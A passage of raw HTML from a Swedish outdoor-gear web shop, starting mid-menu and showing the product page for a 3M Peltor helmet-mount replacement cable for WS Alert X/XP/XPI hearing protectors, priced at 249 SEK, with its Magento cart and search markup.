nav-1-3-5 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/zumo-xt-xt2/" ><span>Zumo XT / XT2</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/gpsmap-276cx/" ><span>GPSMAP 276cx</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/montana-710-710i-760i/" ><span>Montana 710, 710i &amp; 760i</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/skoterledskartor/" ><span>Skoterledskartor</span></a></li><li  class="level2 nav-1-3-9 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/snoskoter-gps/tillbehor/" ><span>Tillbehör Snöskoter GPS</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/marin/" ><span>Marin GPS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first last"><a href="https://www.utomhusliv.se/gps-tillbehor/marin/tillbehor-4/" ><span>Tillbehör Marin GPS</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.utomhusliv.se/gps-tillbehor/vandring/" ><span>Vandring</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first last"><a href="https://www.utomhusliv.se/gps-tillbehor/vandring/tillbehor/" ><span>Tillbehör Vandring GPS</span></a></li></ul></li><li  class="level1 nav-1-6 category-item last parent"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/" ><span>Tillbehör</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/backkameror/" ><span>Backkameror</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/fasten-montering/" ><span>Fästen &amp; Montering</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/laddning-batterier/" ><span>Kablar &amp; Strömförsörjning</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/vaskor-fodral/" ><span>Väskor &amp; Fodral</span></a></li><li  class="level2 nav-1-6-5 category-item last"><a href="https://www.utomhusliv.se/gps-tillbehor/tillbehor-2/ovrigt/" ><span>Övrigt</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/"  class="level-top" ><span>Hörselskydd &amp; Tillbehör</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xpi-plus/" ><span>&gt; Peltor WS Alert XPI+</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xp-plus/" ><span>&gt; Peltor WS Alert XP+</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xpv/" ><span>&gt; Peltor WS Alert XPV</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xpi-ws6/" ><span>&gt; Peltor WS Alert XPI</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-xp-ws6/" ><span>&gt; Peltor WS Alert XP</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-alert-x-ws6/" ><span>&gt; Peltor WS Alert X</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-protac-xpi/" ><span>&gt; Peltor WS ProTac XPI</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-litecom-pro-iii/" ><span>&gt; Peltor WS LiteCom ProIII</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ws-litecom-plus/" ><span>&gt; Peltor WS LiteCom Plus</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ch/" ><span>&gt; Peltor CH-3</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/peltor-ch-5/" ><span>&gt; Peltor CH-5</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/jakt-skytte/" ><span>&gt; Jakt &amp; Skytte</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/voxear/" ><span>&gt; VoxEar</span></a></li><li  class="level1 nav-2-14 category-item last"><a href="https://www.utomhusliv.se/horselskydd-tillbehor/ovriga-horselskydd/" ><span>&gt; Övriga Hörselskydd</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.utomhusliv.se/utrustning/"  class="level-top" ><span>Utrustning</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/huggarhjalm-3m-peltor/" ><span>Huggarhjälm 3M Peltor</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.utomhusliv.se/utrustning/husqvarna-hjalmar/" ><span>Huggarhjälm Husqvarna</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.utomhusliv.se/utrustning/skoterhjalmar-icaro/" ><span>Skoterhjälmar ICARO </span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.utomhusliv.se/utrustning/han-modul/" ><span>HAN-Modul</span></a></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/" ><span>RAM-Mounts</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/paket/" ><span>Paket</span></a></li><li  class="level2 nav-3-5-2 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/kulor/" ><span>Kulor</span></a></li><li  class="level2 nav-3-5-3 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/armar/" ><span>Armar</span></a></li><li  class="level2 nav-3-5-4 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/x-grip/" ><span>X-Grip</span></a></li><li  class="level2 nav-3-5-5 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/tab-tite/" ><span>Tab-Tite</span></a></li><li  class="level2 nav-3-5-6 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/quick-grip/" ><span>Quick-Grip</span></a></li><li  class="level2 nav-3-5-7 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/tough-claw/" ><span>Tough-Claw</span></a></li><li  class="level2 nav-3-5-8 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/skensystem/" ><span>Tough-Track</span></a></li><li  class="level2 nav-3-5-9 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/sugkoppar/" ><span>Sugkoppar</span></a></li><li  class="level2 nav-3-5-10 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/spohallare/" ><span>Spöhållare</span></a></li><li  class="level2 nav-3-5-11 category-item"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/marin/" ><span>Marin</span></a></li><li  class="level2 nav-3-5-12 category-item last"><a href="https://www.utomhusliv.se/utrustning/ram-mounts/ovrigt/" ><span>Övrigt</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.utomhusliv.se/utrustning/talt-tillbehor/" ><span>Tält &amp; Tillbehör</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/talt-tillbehor/talt/" ><span>Tält</span></a></li><li  class="level2 nav-3-6-2 category-item last"><a href="https://www.utomhusliv.se/utrustning/talt-tillbehor/kaminer/" ><span>Kaminer &amp; Tillbehör</span></a></li></ul></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.utomhusliv.se/utrustning/klockor/" ><span>Garmin Klockor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.utomhusliv.se/utrustning/klockor/fenix-8-pro-amoled/" ><span>Fenix 8 Pro</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.utomhusliv.se/utrustning/klockor/fenix-8-amoled/" ><span>Fenix 8</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.utomhusliv.se/utrustning/klockor/instinct-3/" ><span>Instinct 3</span></a></li><li  class="level2 nav-3-7-4 category-item last"><a href="https://www.utomhusliv.se/utrustning/klockor/tillbehor-3/" ><span>Tillbehör</span></a></li></ul></li><li  class="level1 nav-3-8 category-item"><a href="https://www.utomhusliv.se/utrustning/atelkamera-overvakning/" ><span>Åtelkamera &amp; Övervakning</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.utomhusliv.se/utrustning/belysning/" ><span>Belysning</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.utomhusliv.se/utrustning/alkomatare/" ><span>Alkotest</span></a></li><li  class="level1 nav-3-11 category-item last"><a href="https://www.utomhusliv.se/utrustning/ovrigt-1/" ><span>Övrigt</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.utomhusliv.se/jakt/"  class="level-top" ><span>Jakt</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.utomhusliv.se/jakt/hundpejl/" ><span>Hundpejl</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first parent"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-300-300i/" ><span>Garmin Alpha 300 / 300i</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-1-1 category-item first last"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-300-300i/tillbehor-alpha-300-300i/" ><span>Tillbehör Alpha 300 / 300i</span></a></li></ul></li><li  class="level2 nav-4-1-2 category-item parent"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-200-200i/" ><span>Garmin Alpha 200 / 200i</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-2-1 category-item first last"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/garmin-alpha-200-200i/tillbehor-alpha-200-200i/" ><span>Tillbehör Alpha 200 / 200i</span></a></li></ul></li><li  class="level2 nav-4-1-3 category-item last parent"><a href="https://www.utomhusliv.se/jakt/hundpejl/ovrigt-0/" ><span>Övrigt</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-3-1 category-item first last"><a href="https://www.utomhusliv.se/jakt-fiske/jakt/hundpejl/ovrigt-0/antenner/" ><span>Antenner</span></a></li></ul></li></ul></li><li  class="level1 nav-4-2 category-item last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/" ><span>Jaktradio</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/" ><span>Icom</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-1-1 category-item first last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/" ><span>Icom Tillbehör</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-1-1-1 category-item first"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/antenner/" ><span>Antenner</span></a></li><li  class="level4 nav-4-2-1-1-2 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/headset/" ><span>Headset</span></a></li><li  class="level4 nav-4-2-1-1-3 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/batterier-och-laddare/" ><span>Batterier &amp; Laddare</span></a></li><li  class="level4 nav-4-2-1-1-4 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/icom/tillbehor/kablar-adaptrar/" ><span>Kablar &amp; Adaptrar</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-2 category-item parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/" ><span>Zodiac</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-2-1 category-item first last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/" ><span>Zodiac Tillbehör</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-2-1-1 category-item first"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/headset/" ><span>Headset</span></a></li><li  class="level4 nav-4-2-2-1-2 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/oronmussla-flex-2-5-mm/" ><span>Öronmussla 2,5 mm</span></a></li><li  class="level4 nav-4-2-2-1-3 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/oronmussla-3-5-mm/" ><span>Öronmussla 3,5 mm</span></a></li><li  class="level4 nav-4-2-2-1-4 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/monofon/" ><span>Zodiac Monofon</span></a></li><li  class="level4 nav-4-2-2-1-5 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/batterier-laddare/" ><span>Batterier &amp; Laddare</span></a></li><li  class="level4 nav-4-2-2-1-6 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/kablar-adaptrar/" ><span>Kablar &amp; Adaptrar</span></a></li><li  class="level4 nav-4-2-2-1-7 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/antenner/" ><span>Antenner</span></a></li><li  class="level4 nav-4-2-2-1-8 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/zodiac/tillbehor/hallare-selar/" ><span>Hållare &amp; Selar</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-3 category-item parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/" ><span>Lafayette</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-3-1 category-item first last parent"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/" ><span>Lafayette Tillbehör</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-3-1-1 category-item first"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/headset-micro-4-5/" ><span>Headset Micro 4/5</span></a></li><li  class="level4 nav-4-2-3-1-2 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/headset/" ><span>Headset SMART</span></a></li><li  class="level4 nav-4-2-3-1-3 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/batterier-laddare/" ><span>Batterier &amp; Laddare</span></a></li><li  class="level4 nav-4-2-3-1-4 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/kablar-adaptrar/" ><span>Kablar &amp; Adaptrar</span></a></li><li  class="level4 nav-4-2-3-1-5 category-item"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/antenner/" ><span>Antenner</span></a></li><li  class="level4 nav-4-2-3-1-6 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/lafayette/tillbehor/hallare-selar/" ><span>Hållare &amp; Selar</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.utomhusliv.se/jakt/jaktradio/brecom/" ><span>Brecom</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item last level-top"><a href="https://www.utomhusliv.se/outlet/"  class="level-top" ><span>Outlet</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="icon-group-wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="J&#xE4;mf&#xF6;r&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Jämför produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="login-dropdown"><ul class="header links two"><li><a href="https://www.utomhusliv.se/customer/account/" id="idwVfn7KfA" >Mitt Konto</a></li><li class="link authorization-link" data-label="eller">
    <a href="https://www.utomhusliv.se/customer/account/login/referer/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw%2C%2C/"        >Logga in</a>
</li>
<li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.utomhusliv.se/wishlist/">Min önskelista        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.utomhusliv.se/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Min kundvagn</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.utomhusliv.se\/checkout\/cart\/","checkoutUrl":"https:\/\/www.utomhusliv.se\/sveacheckout\/","updateItemQtyUrl":"https:\/\/www.utomhusliv.se\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.utomhusliv.se\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.utomhusliv.se\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.utomhusliv.se\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.utomhusliv.se\/captcha\/refresh\/","isRequired":false,"timestamp":1769242245}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.utomhusliv.se\u002Fstatic\u002Fversion1766069128\u002Ffrontend\u002Futomhusliv\u002FUtomhusliv\u002Fsv_SE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Hoppa till innehållet    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Välkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="eller">
    <a href="https://www.utomhusliv.se/customer/account/login/referer/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw%2C%2C/"        >Logga in</a>
</li>
<li><a href="https://www.utomhusliv.se/customer/account/create/" id="id204fft5R" >Skapa ett konto</a></li></ul><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.utomhusliv.se/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                                                           data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.utomhusliv.se/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                       type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF6;k&#x20;i&#x20;hela&#x20;butiken&#x20;h&#xE4;r..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.utomhusliv.se/catalogsearch/advanced/" data-action="advanced-search">
        Avancerad sökning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"\/","useCategoryPathInUrl":1,"product":"Kabel f\u00f6r hj\u00e4lmf\u00e4ste Peltor WS Alert X\/XP\/XPI"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="jok-brand-block"><div class="product-info-stock-sku">
            <div class="stock available" title="Tillg&#xE4;nglighet">
            <span>I lager</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Art</strong>
        <div class="value" itemprop="sku">L201AX03SP</div>
</div>
</div><div class="jokBrand">
    <p>Peltor</p>
</div></div><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Kabel för hjälmfäste Peltor WS Alert X/XP/XPI</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="238" data-price-box="product-id-238">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-238"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">249,00 kr</span></span>
                <meta itemprop="price" content="249" />
        <meta itemprop="priceCurrency" content="SEK" />
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Kabel för hjälmfäste: 3M Peltor L201AX-03<br />För byte av kabeln mellan kåporna på WS Alert XP och WS Alert XPI.<br /><br />Längd: 58cm (62cm totalt).</p>
<p><img src="https://www.utomhusliv.se/media/wysiwyg/3M-Peltor-Logotyp-150x30px.jpg" alt="" /></p></div>
</div>


<div class="product-add-form">
    <form data-product-sku="L201AX03SP"
          action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw%2C%2C/product/238/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="238" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="238" />
        <input name="form_key" type="hidden" value="HZZKckDP3Og7ZbX5" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Antal</span></label>
            <div class="control">
                <input type="number" name="qty" id="qty" min="0" value="1" title="Antal" class="input-text qty" data-validate='{"required-number":true,"validate-item-quantity":{"minAllowed":1,"maxAllowed":1000}}'>
            </div>
        </div>
                <div class="actions">
            <button type="submit" title="Lägg till i kundvagn" class="action primary tocart" id="product-addtocart-button" disabled data-id="L201AX03SP" data-simple-id="L201AX03SP" data-remarketing-adwords-id="L201AX03SP" data-remarketing-facebook-id="L201AX03SP" data-name="Kabel för hjälmfäste Peltor WS Alert X/XP/XPI" data-price="249" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-category="Utomhusliv" data-list="Utomhusliv" data-event="addToCart" data-click="" data-quantity-max="660" data-attributes="[]">
                <span>Lägg till i kundvagn</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.utomhusliv.se\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>

        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-238]": {
            "priceBox": {
                "priceConfig":  {"productId":"238","priceFormat":{"pattern":"%s\u00a0kr","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
